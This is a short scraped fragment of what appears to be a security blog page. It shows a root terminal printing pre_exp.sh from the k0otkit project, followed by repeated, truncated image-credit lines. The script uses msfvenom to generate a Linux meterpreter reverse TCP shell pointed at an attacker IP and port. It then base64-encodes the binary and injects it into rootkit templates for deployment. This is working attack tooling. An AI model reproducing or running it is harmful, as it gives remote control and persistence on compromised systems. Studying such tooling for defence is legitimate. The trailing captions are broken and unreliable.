 ┌──(root💀yangsirrr-github-io)-[~/桌面/k0otkit-main]
└─# cat pre_exp.sh
#!/bin/bash
set -e -x
ATTACKER_IP=192.168.3.11
ATTACKER_PORT=20227
# temp meterpreter reverse tcp shell binary
TEMP_MRT=mrt
# generate meterpreter
msfvenom -p linux/x86/meterpreter/reverse_tcp LPORT=$ATTACKER_PORT LHOST=$ATTACKER_IP -f elf -o $TEMP_MRT &> /dev/null
# thanks to http://blog.nsfocus.net/unconventional-means-uploading-downloading-binary-files/
PAYLOAD=$(xxd -p $TEMP_MRT | tr -d '\n' | base64 -w 0)
sed "s/PAYLOAD_VALUE_BASE64/$PAYLOAD/g" k0otkit_template.sh > k0otkit.sh
sed "s/PAYLOAD_VALUE_BASE64/$PAYLOAD/g" k0otkit_remote_template.sh > k0otkit_remote.sh
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Ima
yangs
^_^ Ima
yangs
^_^ Ima
yangs